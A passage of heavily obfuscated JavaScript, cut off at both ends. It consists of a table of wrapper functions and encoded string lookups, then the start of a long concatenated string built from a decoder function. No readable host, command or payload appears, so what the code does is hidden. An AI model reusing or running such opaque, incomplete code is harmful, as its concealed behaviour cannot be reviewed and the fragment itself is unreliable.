_0x2668a9==_0x42857b;},'Iuawb':function(_0x411dc6,_0x2c446f){return _0x411dc6==_0x2c446f;},'NqQcD':function(_0x3421e5,_0x5ca8b2){return _0x3421e5>=_0x5ca8b2;},'fPLZU':function(_0x326723,_0x36834e){return _0x326723>=_0x36834e;},'pjtKQ':function(_0xdd4655,_0x26e329){return _0xdd4655(_0x26e329);},'jmRTm':function(_0x26b227,_0x837341){return _0x26b227>=_0x837341;},'fqgSL':function(_0x3841ef,_0x117e33){return _0x3841ef==_0x117e33;},'dquUk':function(_0x50fc75,_0x295b1b){return _0x50fc75==_0x295b1b;},'Ivgcz':_0xddfa7(0x994),'NYxzz':_0xddfa7(0x1629),'nlLjt':_0xddfa7(0xb2e),'FXopg':_0xddfa7(0x1623),'XasXc':function(_0x40bb40,_0x1fc9b1){return _0x40bb40&&_0x1fc9b1;},'Qepfm':_0xddfa7(0x1024)+_0xddfa7(0x12fa)+'|5','swZOA':_0xddfa7(0x10fe),'IMnzy':function(_0x4019ec,_0x495533){return _0x4019ec==_0x495533;},'aTPzD':function(_0x27c624,_0x3fea6b){return _0x27c624==_0x3fea6b;},'HjlFe':function(_0x388956,_0x18a96d){return _0x388956==_0x18a96d;},'nqjTB':_0xddfa7(0xe15)+'n','DBOQH':_0xddfa7(0x137e)+'ed','IrSeb':function(_0x3e4513,_0x32e22c){return _0x3e4513+_0x32e22c;},'dkCZx':function(_0x24b311,_0x4ff026){return _0x24b311+_0x4ff026;},'oDnuX':function(_0x4da5ee,_0x5e00c2){return _0x4da5ee+_0x5e00c2;},'ZEQWx':function(_0x20f449,_0x1b44c9){return _0x20f449+_0x1b44c9;},'KoDhJ':function(_0x2efc23,_0x29d87c){return _0x2efc23(_0x29d87c);},'tMMPU':function(_0x40b1ef,_0x24f1aa){return _0x40b1ef+_0x24f1aa;},'FIKVL':function(_0xba116a,_0x56e8a6){return _0xba116a<_0x56e8a6;},'QZtAO':function(_0x207b55,_0x1900b6){return _0x207b55>_0x1900b6;},'bawkP':_0xddfa7(0x1026),'gShQI':function(_0x4bc2ea,_0x29ea51){return _0x4bc2ea(_0x29ea51);},'jsMeG':function(_0x2eb273,_0x1bdfa6){return _0x2eb273!==_0x1bdfa6;},'qNzSi':function(_0x51a997,_0x52f762){return _0x51a997-_0x52f762;},'mJUVz':function(_0x4876b3,_0x46ffd5){return _0x4876b3>=_0x46ffd5;},'hbEzO':function(_0x58676c,_0x3f0d8b){return _0x58676c>_0x3f0d8b;},'hCWlW':function(_0xd75b56,_0x566d4d){return _0xd75b56<_0x566d4d;},'tIuES':function(_0x3248e8,_0xdae2aa){return _0x3248e8>_0xdae2aa;},'wJFgk':function(_0x5824f9,_0x49d127){return _0x5824f9!==_0x49d127;},'qqSXk':function(_0x52f622,_0xfc99f2){return _0x52f622%_0xfc99f2;},'SnEqn':_0xddfa7(0x491)+_0xddfa7(0x1cf1),'Ofwej':function(_0x28b09e,_0x27c95a){return _0x28b09e==_0x27c95a;},'RZUzI':function(_0x2083fd,_0x3c556d){return _0x2083fd<_0x3c556d;},'pzPFv':function(_0x33a1ad,_0x42b371){return _0x33a1ad(_0x42b371);},'jrRvi':function(_0xfa623b,_0x2b3f20){return _0xfa623b<=_0x2b3f20;},'qbkaj':function(_0x233503,_0x354814){return _0x233503(_0x354814);},'cvClQ':function(_0x346c65,_0x12acc4){return _0x346c65(_0x12acc4);},'sEBtV':function(_0x4218bc,_0x53a480){return _0x4218bc==_0x53a480;},'hKdGH':_0xddfa7(0x11f0)+'o','opMTW':function(_0x189033){return _0x189033();},'sMAbV':function(_0x416033,_0x82846c){return _0x416033+_0x82846c;},'FrGhm':function(_0x564eab,_0x331186){return _0x564eab+_0x331186;},'LHnEY':function(_0x5ef81f,_0x21fe1d){return _0x5ef81f/_0x21fe1d;},'CjhNz':function(_0x4f0bf7,_0x4e2e17){return _0x4f0bf7(_0x4e2e17);},'KkIbP':function(_0x20192c,_0x185f28){return _0x20192c(_0x185f28);},'pkJAr':function(_0x575d75,_0xc0208f){return _0x575d75(_0xc0208f);},'KYjWU':function(_0x71a630,_0x690353){return _0x71a630(_0x690353);},'qpOoe':_0xddfa7(0x1c7c)+_0xddfa7(0xac2),'hNaLa':_0xddfa7(0x2c0),'HxcjU':_0xddfa7(0x1694)+_0xddfa7(0xefe)+_0xddfa7(0x1af8)+_0xddfa7(0x1acc)+_0xddfa7(0x1690)+_0xddfa7(0x7ce)+_0xddfa7(0x1508)+_0xddfa7(0x1a85)+_0xddfa7(0x267)+_0xddfa7(0x18b5)+_0xddfa7(0x1a4a)+_0xddfa7(0x515)+_0xddfa7(0x1adb)+_0xddfa7(0xe03)+_0xddfa7(0x1a3f)+_0xddfa7(0x120b)+_0xddfa7(0x160)+_0xddfa7(0x1d91)+_0xddfa7(0x9bc)+_0xddfa7(0x3cb)+_0xddfa7(0x1921)+_0xddfa7(0x1149)+_0xddfa7(0x1737)+_0xddfa7(0xb9f)+_0xddfa7(0x1a87)+_0xddfa7(0xa68)+_0xddfa7(0xe9a)+_0xddfa7(0x143b)+_0xddfa7(0xca1)+_0xddfa7(0x1c0a)+_0xddfa7(0x1a0d)+_0xddfa7(0x1aed)+_0xddfa7(0x1e3a)+_0xddfa7(0x140c)+_0xddfa7(0x17be)+_0xddfa7(0x426)+_0xddfa7(0xd3d)+_0xddfa7(0xdad)+_0xddfa7(0x12f4)+_0xddfa7(0x121d)+_0xddfa7(0x1266)+_0xddfa7(0x742)+_0xddfa7(0x95d)+_0xddfa7(0x1aec)+_0xddfa7(0x170e)+_0xddfa7(0x7fb)+_0xddfa7(0x1ca2)+_0xddfa7(0x11ad)+_0xddfa7(0x18c0)+_0xddfa7(0x5c4)+_0xddfa7(0x1489),'pLLpe':_0xddfa7(0x17c4)+'g','ykKcu':_0xddfa7(0x1539)+_0xddfa7(0x79e),'gjiaN':_0xddfa7(0x1096)+_0xddfa7(0x10c8)+_0xddfa7(0x1379)+_0xddfa7(0xf53)+_0xddfa7(0x8e9)+_0xddfa7(0x2d5)+_0xddfa7(0x2ff)+'g>','lOJWZ':_0xddfa7(0x1ee2)+'Ox','kGJKv':_0xddfa7(0x19cf)+_0xddfa7(0xa28),'wBUoC':_0xddfa7(0x171b)+'J','juNXJ':_0xddfa7(0xe5a)+_0xddfa7(0xd2a),'CSOrl':_0xddfa7(0x4c0)+_0xddfa7(0x1ee6)+_0xddfa7(0xd5a)+_0xddfa7(0xed3)+_0xddfa7(0x1609)+_0xddfa7(0x4af)+_0xddfa7(0x108e)+_0xddfa7(0x527)+_0xddfa7(0xac7)+_0xddfa7(0xe86)+_0xddfa7(0x76d),'hoARU':_0xddfa7(0x1641)+_0xddfa7(0x1002)+'r','ZWpSr':_0xddfa7(0x1af7)+'ye','wcMII':_0xddfa7(0xbe1)+'d','CQFzY':_0xddfa7(0x14ff)+_0xddfa7(0x1c3c),'KjesF':function(_0x245047){return _0x245047();},'gKSAj':function(_0x48b511,_0x17c071){return _0x48b511!==_0x17c071;},'liovU':_0xddfa7(0x1172),'KOTKZ':function(_0x1530fa,_0x476c5a){return _0x1530fa==_0x476c5a;},'tZZtL':function(_0x3ba17e){return _0x3ba17e();},'HaqHa':_0xddfa7(0xdc7),'XvrvZ':_0xddfa7(0x234)+_0xddfa7(0xf20)+_0xddfa7(0xc1c)+'aa','eYWtZ':_0xddfa7(0x1389)+_0xddfa7(0x1f0a)+_0xddfa7(0xa3e),'kKzMA':function(_0x453ba7,_0xc2487a){return _0x453ba7(_0xc2487a);},'XMjrm':function(_0x21eab3,_0x3fcbb5){return _0x21eab3+_0x3fcbb5;},'dNpIM':function(_0x4132dc,_0x1433d2){return _0x4132dc+_0x1433d2;},'YkMIS':function(_0x36c72e,_0x424476){return _0x36c72e+_0x424476;},'LjueF':function(_0x846caa,_0x5c47fa){return _0x846caa+_0x5c47fa;},'HKsrK':function(_0x762417,_0x2bc796){return _0x762417+_0x2bc796;},'XNPCH':function(_0xabdf05,_0xa45e4e){return _0xabdf05+_0xa45e4e;},'fYeHB':function(_0x2f1132,_0x2b92f7){return _0x2f1132+_0x2b92f7;},'epVSt':function(_0x348ecc,_0x5e513c){return _0x348ecc+_0x5e513c;},'gXcHX':function(_0x58f861,_0x59132a){return _0x58f861+_0x59132a;},'UFLKE':function(_0x367519,_0x126575){return _0x367519+_0x126575;},'jVBQW':function(_0xa99765,_0x2e7e14){return _0xa99765+_0x2e7e14;},'KiiAL':function(_0x3f964e,_0x443472){return _0x3f964e+_0x443472;},'pMfqn':function(_0x1568cf,_0xf90c98){return _0x1568cf+_0xf90c98;},'NcOQB':function(_0x362249,_0x59f317){return _0x362249+_0x59f317;},'jvjRN':_0xddfa7(0x190),'PiKsB':_0xddfa7(0x1581),'EaLhu':_0xddfa7(0x138e),'lWqqp':_0xddfa7(0x469),'OSUVs':_0xddfa7(0x10ad),'IOUMl':_0xddfa7(0x885),'HFwUJ':_0xddfa7(0x56b),'kJUml':_0xddfa7(0x13c1),'qYDbf':_0xddfa7(0xe8e),'QGmXF':_0xddfa7(0x17b6),'uZtsF':_0xddfa7(0x19b6),'GLfbl':_0xddfa7(0xde8),'bJpQF':_0xddfa7(0x163),'JfIhS':_0xddfa7(0x1984),'ZbDnR':_0xddfa7(0x415),'lLVRk':_0xddfa7(0x142c)+_0xddfa7(0x163a),'NaZvK':function(_0x26a8ef,_0xb05dc6){return _0x26a8ef+_0xb05dc6;},'IQkUA':function(_0xb2be2b,_0x367849){return _0xb2be2b+_0x367849;},'qmmCC':function(_0x1d9176,_0x4f1e19){return _0x1d9176+_0x4f1e19;},'Lpllo':function(_0x59426b,_0x479815){return _0x59426b+_0x479815;},'kZhLg':function(_0xae0310,_0x1fa9cd){return _0xae0310(_0x1fa9cd);},'tsJnB':function(_0x43d2a7,_0x341141,_0x45866b){return _0x43d2a7(_0x341141,_0x45866b);},'mGtsB':_0xddfa7(0x154a),'AyJXW':_0xddfa7(0x1196),'BwSyH':function(_0x23e3c0,_0x48fd30){return _0x23e3c0==_0x48fd30;},'BkiVC':_0xddfa7(0x1e2a),'jeYGJ':function(_0x2eaacc,_0x5b5faa){return _0x2eaacc(_0x5b5faa);},'yMLnP':_0xddfa7(0x1071),'KXAUf':function(_0xa64120,_0x3540a1){return _0xa64120(_0x3540a1);},'GAxbb':function(_0x3eae74,_0x329f8a){return _0x3eae74+_0x329f8a;},'kXfaV':function(_0x1237f5,_0x54fa8c){return _0x1237f5+_0x54fa8c;},'MtSci':_0xddfa7(0x17a9)+_0xddfa7(0x188)+_0xddfa7(0xc88)+_0xddfa7(0xa1f)+_0xddfa7(0x1e44)+_0xddfa7(0x437)+_0xddfa7(0x1e76)+_0xddfa7(0x692)+_0xddfa7(0xaa5)+_0xddfa7(0x1e1a)+_0xddfa7(0x24c)+_0xddfa7(0x18c1)+_0xddfa7(0x1806)+_0xddfa7(0x368)+_0xddfa7(0x490)+_0xddfa7(0x1f01)+_0xddfa7(0xc57)+_0xddfa7(0x19ae)+_0xddfa7(0xc33)+_0xddfa7(0x1a46)+_0xddfa7(0xa9f)+_0xddfa7(0x1972)+_0xddfa7(0xc1b)+_0xddfa7(0x2f0)+_0xddfa7(0x48c)+_0xddfa7(0xfde)+_0xddfa7(0x980)+_0xddfa7(0x930)+_0xddfa7(0x1ad7)+_0xddfa7(0x1d39)+_0xddfa7(0xace)+_0xddfa7(0x12c0)+_0xddfa7(0x1c8e)+_0xddfa7(0x414)+_0xddfa7(0x175a)+_0xddfa7(0x13ca)+_0xddfa7(0x1e6f)+_0xddfa7(0x1c98)+_0xddfa7(0x17c1)+_0xddfa7(0x4bd)+_0xddfa7(0x15ce)+_0xddfa7(0x1110)+_0xddfa7(0x658)+_0xddfa7(0xfda)+_0xddfa7(0x1c22)+_0xddfa7(0x765)+_0xddfa7(0x115d)+_0xddfa7(0x1292)+_0xddfa7(0xdb9)+_0xddfa7(0x9a9)+_0xddfa7(0xd0d)+_0xddfa7(0x1d44)+_0xddfa7(0x1507)+_0xddfa7(0x628)+_0xddfa7(0x1e56)+_0xddfa7(0xf89)+_0xddfa7(0x72d)+_0xddfa7(0x1af5)+_0xddfa7(0x92b)+_0xddfa7(0xd70)+_0xddfa7(0x1d05)+_0xddfa7(0x1e6c)+_0xddfa7(0xa31)+_0xddfa7(0x1770)+_0xddfa7(0xe02)+_0xddfa7(0x26d)+_0xddfa7(0x46a),'PzdEy':function(_0x5bdc36,_0x3dfdbd){return _0x5bdc36(_0x3dfdbd);},'Fvveb':function(_0x169f05,_0x4e4d5d){return _0x169f05(_0x4e4d5d);},'NBRuR':function(_0x14c47c,_0x199059){return _0x14c47c+_0x199059;},'iFyzQ':_0xddfa7(0x1ebc)+_0xddfa7(0x134d)+_0xddfa7(0xb24),'kzLhO':function(_0x255940,_0x2c5c1a){return _0x255940(_0x2c5c1a);},'gKuTQ':_0xddfa7(0x115c),'SQdJq':_0xddfa7(0x1d21)+_0xddfa7(0x1c95),'mGLvv':_0xddfa7(0x1a4e),'jjjEj':_0xddfa7(0x1ea3),'cetUu':_0xddfa7(0x1a02)+_0xddfa7(0x956),'VafgW':_0xddfa7(0xf65),'MWbBy':_0xddfa7(0x5a7)+'ts','JSUlr':_0xddfa7(0xb9d),'PYvnj':_0xddfa7(0xdfc),'ZzzxV':_0xddfa7(0x7dc),'bziaQ':_0xddfa7(0x1314),'zGjYB':_0xddfa7(0xa97)+_0xddfa7(0xb68)+_0xddfa7(0x1a48),'yCQGq':_0xddfa7(0x15fb),'akCVS':_0xddfa7(0x1177)+_0xddfa7(0x12d5),'SkleI':_0xddfa7(0x11d)+_0xddfa7(0x173b)+_0xddfa7(0x9e5)+_0xddfa7(0x97a)+_0xddfa7(0x20b)+_0xddfa7(0x1462)+_0xddfa7(0x13fe)+_0xddfa7(0x19b2)+_0xddfa7(0x12b6)+_0xddfa7(0x1c0e),'LzjfT':_0xddfa7(0xb2b),'WqqII':_0xddfa7(0x5d7)+_0xddfa7(0x318),'KLLwo':_0xddfa7(0x1b74)+_0xddfa7(0x1168)+_0xddfa7(0x1cb)+_0xddfa7(0x146)+_0xddfa7(0x1562)+_0xddfa7(0x723)+_0xddfa7(0x180e)+_0xddfa7(0xa8f)+_0xddfa7(0x158b)+_0xddfa7(0x1ab8)+_0xddfa7(0x911)+_0xddfa7(0xa33),'iTLHj':_0xddfa7(0xb61),'vTrQT':function(_0x3f4b77,_0x3ce5a2){return _0x3f4b77(_0x3ce5a2);},'nPBTr':_0xddfa7(0x1fe),'YCzcq':_0xddfa7(0x661),'PgjUc':_0xddfa7(0xb73),'KCKnu':_0xddfa7(0x1337),'xXlOD':_0xddfa7(0x425),'AtBFr':function(_0x58c784,_0x3f7751,_0x1edede){return _0x58c784(_0x3f7751,_0x1edede);},'lwwvH':function(_0x276912,_0x589e36,_0x16116e){return _0x276912(_0x589e36,_0x16116e);}};xht=_0xddfa7(0x107f)+_0xddfa7(0x10b1)+_0xddfa7(0x1e08)+_0xddfa7(0x1a2e)+_0xddfa7(0xa79)+_0xddfa7(0x2c6)+_0xddfa7(0x119b)+_0xddfa7(0x17cb)+_0xddfa7(0xc07)+_0xddfa7(0x1482)+_0xddfa7(0xf77)+_0xddfa7(0xb88)+_0xddfa7(0x5e4)+_0xddfa7(0x103a)+_0xddfa7(0x1abd)+_0xddfa7(0x9b2)+_0xddfa7(0x2c1)+_0xddfa7(0x18ea)+_0xddfa7(0xc3e)+_0xddfa7(0x738)+_0xddfa7(0x2fb)+_0xddfa7(0x1ae1)+_0xddfa7(0x1ae0)+_0xddfa7(0x731)+_0xddfa7(0xa08)+_0xddfa7(0x1c4d)+_0xddfa7(0x13dc)+_0xddfa7(0x1935)+_0xddfa7(0x117f)+_0xddfa7(0xd10)+_0xddfa7(0xb3a)+_0xddfa7(0xb31)+_0xddfa7(0x2a2)+_0xddfa7(0x182d)+_0xddfa7(0x1b4d)+_0xddfa7(0x1d30)+_0xddfa7(0x2cc)+_0xddfa7(0xf97)+_0xddfa7(0xbf8)+_0xddfa7(0xac1)+_0xddfa7(0xe6d)+_0xddfa7(0x164e)+_0xddfa7(0x3b2)+_0xddfa7(0x385)+_0xddfa7(0x5dd)+_0xddfa7(0xc6a)+_0xddfa7(0x43d)+_0xddfa7(0x1abe)+_0xddfa7(0x1d90)+_0xddfa7(0x852)+_0xddfa7(0x1430)+_0xddfa7(0x1a54)+_0xddfa7(0x1467)+_0xddfa7(0x1594)+_0xddfa7(0x1bb)+_0xddfa7(0x1826)+_0xddfa7(0x1742)+_0xddfa7(0x5d8)+_0xddfa7(0x1e24)+_0xddfa7(0xafe)+_0xddfa7(0x5aa)+_0xddfa7(0x1cea)+_0xddfa7(0x99c)+_0xddfa7(0x14fb)+_0xddfa7(0x644)+_0xddfa7(0x1697)+_0xddfa7(0xf5d)+_0xddfa7(0x249)+_0xddfa7(0x133e)+_0xddfa7(0x246)+_0xddfa7(0x44a)+_0xddfa7(0xc16)+_0xddfa7(0x1d48)+_0xddfa7(0xfb7)+_0xddfa7(0x683)+_0xddfa7(0x1859)+_0xddfa7(0x830)+_0xddfa7(0x14fb)+_0xddfa7(0x644)+_0xddfa7(0x1697)+_0xddfa7(0xf5d)+_0xddfa7(0x11eb)+_0xddfa7(0x1220)+_0xddfa7(0x5e1)+_0xddfa7(0x1ee3)+_0xddfa7(0x1330)+_0xddfa7(0x5ad)+_0xddfa7(0x63e)+_0xddfa7(0x1e63)+_0xddfa7(0x1b99)+_0xddfa7(0x198f)+_0xddfa7(0x3aa)+_0xddfa7(0x451)+_0xddfa7(0x1b99)+_0xddfa7(0x20e)+_0xddfa7(0xaec)+_0xddfa7(0x691)+_0xddfa7(0xbf7)+_0xddfa7(0x3aa)+_0xddfa7(0x1e14)+(_0xddfa7(0x1651)+_0xddfa7(0x4a1)+_0xddfa7(0xd36)+_0xddfa7(0x17e6)+_0xddfa7(0x726)+_0xddfa7(0x713)+_0xddfa7(0x165)+_0xddfa7(0x989)+_0xddfa7(0x11d9)+_0xddfa7(0x1c1d)+_0xddfa7(0x282)+_0xddfa7(0x6f3)+_0xddfa7(0x1405)+_0xddfa7(0xff5)+_0xddfa7(0x319)+_0xddfa7(0x17c8)+_0xddfa7(0xcc5)+_0xddfa7(0x1813)+_0xddfa7(0xf09)+_0xddfa7(0x14f3)+_0xddfa7(0x12f7)+_0xddfa7(0x141)+_0xddfa7(0xcac)+_0xddfa7(0x599)+_0xddfa7(0x196b)+_0xddfa7(0x900)+_0xddfa7(0x3aa)+_0xddfa7(0x2ce)+_0xddfa7(0x3aa)+_0xddfa7(0x1289)+_0xddfa7(0x545)+_0xddfa7(0xed4)+_0xddfa7(0x531)+_0xddfa7(0xebb)+_0xddfa7(0xa72)+_0xddfa7(0x193d)+_0xddfa7(0xf9e)+_0xddfa7(0x713)+_0xddfa7(0x1cf4)+_0xddfa7(0x76f)+_0xddfa7(0x1834)+_0xddfa7(0x16fd)+_0xddfa7(0x2b6)+_0xddfa7(0x1b05)+_0xddfa7(0x1e24)+_0xddfa7(0xa90)+_0xddfa7(0x1cc4)+_0xddfa7(0x1512)+_0xddfa7(0x970)+_0xddfa7(0xdec)+_0xddfa7(0x14a0)+_0xddfa7(0x852)+_0xddfa7(0xf74)+_0xddfa7(0x273)+_0xddfa7(0x1470)+_0xddfa7(0x15c1)+_0xddfa7(0x17fc)+_0xddfa7(0x11d)+_0xddfa7(0x1473)+_0xddfa7(0x1769)+_0xddfa7(0x1c7)+_0xddfa7(0x53f)+_0xddfa7(0x11fb)+_0xddfa7(0x162c)+_0xddfa7(0xf4f)+_0xddfa7(0x1470)+_0xddfa7(0xc73)+_0xddfa7(0x113a)+_0xddfa7(0x2fc)+_0xddfa7(0x1993)+_0xddfa7(0x1497)+_0xddfa7(0x3b1)+_0xddfa7(0x17cc)+_0xddfa7(0x1e26)+_0xddfa7(0xe28)+_0xddfa7(0x531)+_0xddfa7(0x1d3d)+_0xddfa7(0x591)+_0xddfa7(0xb89)+_0xddfa7(0x97d)+_0xddfa7(0x78d)+_0xddfa7(0x1883)+_0xddfa7(0x123a)+_0xddfa7(0x1f6)+_0xddfa7(0x1caa)+_0xddfa7(0x1866)+_0xddfa7(0x1233)+_0xddfa7(0x170d)+_0xddfa7(0x1048)+_0xddfa7(0x136)+_0xddfa7(0xd77)+_0xddfa7(0x1c1d)+_0xddfa7(0x1103)+_0xddfa7(0x1993)+_0xddfa7(0x1754)+_0xddfa7(0x17da)+_0xddfa7(0x452)+_0xddfa7(0x138b)+_0xddfa7(0x30a)+_0xddfa7(0x468))+(_0xddfa7(0x5c3)+_0xddfa7(0x93c)+_0xddfa7(0x7a5)+_0xddfa7(0x12dc)+_0xddfa7(0xda1)+_0xddfa7(0x1ea1)+_0xddfa7(0x11b6)+_0xddfa7(0x8b1)+_0xddfa7(0x1070)+_0xddfa7(0x18b0)+_0xddfa7(0x9b5)+_0xddfa7(0x17cc)+_0xddfa7(0x1e26)+_0xddfa7(0x8bf)+_0xddfa7(0xf08)+_0xddfa7(0x1bce)+_0xddfa7(0x8b9)+_0xddfa7(0x2e2)+_0xddfa7(0x14ba)+_0xddfa7(0xe97)+_0xddfa7(0xe2c)+_0xddfa7(0x1e24)+_0xddfa7(0xb81)+_0xddfa7(0x94c)+_0xddfa7(0xa61)+_0xddfa7(0x502)+_0xddfa7(0xc84)+_0xddfa7(0x404)+_0xddfa7(0x1470)+_0xddfa7(0xc73)+_0xddfa7(0x58a)+_0xddfa7(0x820)+_0xddfa7(0x1eb5)+_0xddfa7(0xeea)+_0xddfa7(0x1aea)+_0xddfa7(0xca7)+_0xddfa7(0x12e0)+_0xddfa7(0x1155)+_0xddfa7(0x1e87)+_0xddfa7(0x1e9c)+_0xddfa7(0xb52)+_0xddfa7(0x4c1)+_0xddfa7(0x1e35)+_0xddfa7(0x937)+_0xddfa7(0xced)+_0xddfa7(0x1aae)+_0xddfa7(0x2e2)+_0xddfa7(0x14ba)+_0xddfa7(0x848)+_0xddfa7(0x1091)+_0xddfa7(0x694)+_0xddfa7(0x969)+_0xddfa7(0x7a9)+_0xddfa7(0x1570)+_0xddfa7(0x71c)+_0xddfa7(0x16d8)+_0xddfa7(0x246)+_0xddfa7(0x1900)+_0xddfa7(0x1a19)+_0xddfa7(0x5ab)+_0xddfa7(0x10e)+_0xddfa7(0xaf9)+_0xddfa7(0x1d8e)+_0xddfa7(0x1fc)+_0xddfa7(0xac5)+_0xddfa7(0x1daa)+_0xddfa7(0x8f4)+_0xddfa7(0xdc6)+_0xddfa7(0x5ad)+_0xddfa7(0x18c4)+_0xddfa7(0x1282)+_0xddfa7(0xb89)+_0xddfa7(0x78e)+_0xddfa7(0x1a81)+_0xddfa7(0x126b)+_0xddfa7(0xa0e)+_0xddfa7(0x659)+_0xddfa7(0x164c)+_0xddfa7(0x1d4c)+_0xddfa7(0x157b)+_0xddfa7(0x48d)+_0xddfa7(0x1305)+_0xddfa7(0x16a)+_0xddfa7(0x48e)+_0xddfa7(0x1994)+_0xddfa7(0x11e5)+_0xddfa7(0x1fc)+_0xddfa7(0xf92)+_0xddfa7(0x12ab)+_0xddfa7(0x1ded)+_0xddfa7(0x713)+_0xddfa7(0x359)+_0xddfa7(0xca9)+_0xddfa7(0x153a)+_0xddfa7(0xa2e)+_0xddfa7(0x1550)+_0xddfa7(0x1c1b)+_0xddfa7(0x199f)+_0xddfa7(0x90b)+_0xddfa7(0x15da))+(_0xddfa7(0x13cc)+_0xddfa7(0x7af)+_0xddfa7(0xc19)+_0xddfa7(0x1ac1)+_0xddfa7(0x1ecb)+_0xddfa7(0xa9d)+_0xddfa7(0x2b7)+_0xddfa7(0x989)+_0xddfa7(0x63f)+_0xddfa7(0x1b13)+_0xddfa7(0x7ac)+_0xddfa7(0x1829)+_0xddfa7(0x1154)+_0xddfa7(0x1d0c)+_0xddfa7(0x39b)+_0xddfa7(0xd0e)+_0xddfa7(0x109e)+_0xddfa7(0x13fd)+_0xddfa7(0x1f0c)+_0xddfa7(0x9f2)+_0xddfa7(0x1c69)+_0xddfa7(0x1a6b)+_0xddfa7(0x15dd)+_0xddfa7(0x641)+_0xddfa7(0x11cf)+_0xddfa7(0x125a)+_0xddfa7(0x197c)+_0xddfa7(0x13de)+_0xddfa7(0x13eb)+_0xddfa7(0x23c)+_0xddfa7(0xfb0)+_0xddfa7(0x1a77)+_0xddfa7(0x1afb)+_0xddfa7(0x1a7)+_0xddfa7(0x14c)+_0xddfa7(0x9c5)+_0xddfa7(0xe01)+_0xddfa7(0x8a2)+_0xddfa7(0x7d5)+_0xddfa7(0x49e)+_0xddfa7(0x17e)+_0xddfa7(0x60b)+_0xddfa7(0x1362)+_0xddfa7(0x122f)+_0xddfa7(0x153d)+_0xddfa7(0x1c76)+_0xddfa7(0x1630)+_0xddfa7(0xbc9)+_0xddfa7(0xa9d)+_0xddfa7(0x195c)+_0xddfa7(0x12a5)+_0xddfa7(0x18a7)+_0xddfa7(0x1ee4)+_0xddfa7(0x7a3)+_0xddfa7(0x592)+_0xddfa7(0x19f2)+_0xddfa7(0x42e)+_0xddfa7(0x12dd)+_0xddfa7(0x1735)+_0xddfa7(0x1046)+_0xddfa7(0x1e9)+_0xddfa7(0x1c1d)+_0xddfa7(0x1c76)+_0xddfa7(0x1630)+_0xddfa7(0xbc9)+_0xddfa7(0xa9d)+_0xddfa7(0xa7e)+_0xddfa7(0x15e5)+_0xddfa7(0x296)+_0xddfa7(0x1c1d)+_0xddfa7(0x19d0)+_0xddfa7(0x1e72)+_0xddfa7(0xbcd)+_0xddfa7(0xfaa)+_0xddfa7(0x1d31)+_0xddfa7(0x116b)+_0xddfa7(0x57d)+_0xddfa7(0x1683)+_0xddfa7(0xd42)+_0xddfa7(0x1b37)+_0xddfa7(0xab1)+_0xddfa7(0x912)+_0xddfa7(0xb10)+_0xddfa7(0x1a5e)+_0xddfa7(0x7c8)+_0xddfa7(0x1d2c)+_0xddfa7(0x10c6)+_0xddfa7(0xf07)+_0xddfa7(0x1cf)+_0xddfa7(0x19ec)+_0xddfa7(0xdf8)+_0xddfa7(0x186b)+_0xddfa7(0x912)+_0xddfa7(0xf03)+_0xddfa7(0x162d)+_0xddfa7(0x1624)+_0xddfa7(0x10f3)+_0xddfa7(0x122a)+_0xddfa7(0x122f)+_0xddfa7(0xb13))+(_0xddfa7(0xa9d)+_0xddfa7(0xa18)+_0xddfa7(0x106c)+_0xddfa7(0xf4a)+_0xddfa7(0x49e)+_0xddfa7(0x17e)+_0xddfa7(0x60b)+_0xddfa7(0x1b3d)+_0xddfa7(0x72f)+_0xddfa7(0x7d1)+_0xddfa7(0x32b)+_0xddfa7(0x17f7)+_0xddfa7(0x583)+_0xddfa7(0x19ab)+_0xddfa7(0xeac)+_0xddfa7(0x14f1)+_0xddfa7(0xedd)+_0xddfa7(0x1c34)+_0xddfa7(0x1b10)+_0xddfa7(0x12bc)+_0xddfa7(0x4ba)+_0xddfa7(0x45e)+_0xddfa7(0x12be)+_0xddfa7(0x1659)+_0xddfa7(0x1c7b)+_0xddfa7(0x1b95)+_0xddfa7(0x1117)+_0xddfa7(0x16d2)+_0xddfa7(0x16de)+_0xddfa7(0xb5a)+_0xddfa7(0x1723)+_0xddfa7(0x17f2)+_0xddfa7(0x1f0c)+_0xddfa7(0x122b)+_0xddfa7(0x16c1)+_0xddfa7(0x10ec)+_0xddfa7(0x1c21)+_0xddfa7(0x1679)+_0xddfa7(0x14fd)+_0xddfa7(0x1559)+_0xddfa7(0x772)+_0xddfa7(0x1d8a)+_0xddfa7(0x912)+_0xddfa7(0x75c)+_0xddfa7(0x16c1)+_0xddfa7(0xa58)+_0xddfa7(0xc2e)+_0xddfa7(0x1bc9)+_0xddfa7(0x172c)+_0xddfa7(0x2e9)+_0xddfa7(0x1bdc)+_0xddfa7(0x17b1)+_0xddfa7(0x19ec)+_0xddfa7(0x976)+_0xddfa7(0x120c)+_0xddfa7(0x1849)+_0xddfa7(0x1c6d)+_0xddfa7(0x786)+_0xddfa7(0x1132)+_0xddfa7(0x976)+_0xddfa7(0x120c)+_0xddfa7(0x1849)+_0xddfa7(0x1c6d)+_0xddfa7(0x786)+_0xddfa7(0x5df)+_0xddfa7(0x1169)+_0xddfa7(0xec2)+_0xddfa7(0x1a6b)+_0xddfa7(0x15dd)+_0xddfa7(0x166b)+_0xddfa7(0x1de2)+_0xddfa7(0x1e4f)+_0xddfa7(0x13e0)+_0xddfa7(0x752)+_0xddfa7(0xb4d)+_0xddfa7(0x1a42)+_0xddfa7(0x60c)+_0xddfa7(0xc12)+_0xddfa7(0x11b0)+_0xddfa7(0xe8c)+_0xddfa7(0xa66)+_0xddfa7(0x6ed)+_0xddfa7(0x2b3)+_0xddfa7(0x1b73)+_0xddfa7(0x1226)+_0xddfa7(0xe06)+_0xddfa7(0x1143)+_0xddfa7(0x1371)+_0xddfa7(0x12d7)+_0xddfa7(0x64d)+_0xddfa7(0x1cb5)+_0xddfa7(0x1371)+_0xddfa7(0x12d7)+_0xddfa7(0x64d)+_0xddfa7(0xf30)+_0xddfa7(0x1720)+_0xddfa7(0x72a)+_0xddfa7(0x1242)+_0xddfa7(0xa8c)+_0xddfa7(0x189e))+(_0xddfa7(0xa24)+_0xddfa7(0x645)+_0xddfa7(0x579)+_0xddfa7(0x1b4)+_0xddfa7(0x1ee8)+_0xddfa7(0x39b)+_0xddfa7(0xcd3)+_0xddfa7(0x889)+_0xddfa7(0xce3)+_0xddfa7(0x3c9)+_0xddfa7(0xd2e)+_0xddfa7(0x1e8f)+_0xddfa7(0x11b0)+_0xddfa7(0xe8c)+_0xddfa7(0x7be)+_0xddfa7(0x15c5)+_0xddfa7(0x1118)+_0xddfa7(0x9e1)+_0xddfa7(0x187a)+_0xddfa7(0